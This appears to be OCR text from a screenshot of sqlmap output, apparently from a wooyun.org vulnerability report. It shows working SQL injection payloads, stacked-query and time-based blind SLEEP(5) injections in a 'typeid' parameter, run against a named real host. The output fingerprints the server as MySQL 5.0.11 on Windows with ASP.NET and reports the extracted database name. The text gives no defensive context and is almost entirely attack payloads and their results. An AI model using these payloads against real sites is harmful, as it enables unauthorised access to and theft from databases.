 Title: MySQL > 5.0.11 stacked queries
Payload: c=&typeid=57; SELECT SLEEP(5)-- &typelevel=&typename=%E7%83%AD%E9%9
7%BB&w=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c=&typeid=57 AND SLEEP(5)&typelevel=&typename=%E7%83%AD%E9%97%BB&w=
---
[11:51:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[11:51:31] [INFO] fetching current database
current database:    'iportalv5'
[11:51:31] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\sc.kk3g.net'
[*] shutting down at 11:51:31
D:\Python27\sqlmap>_
www.wooyun.org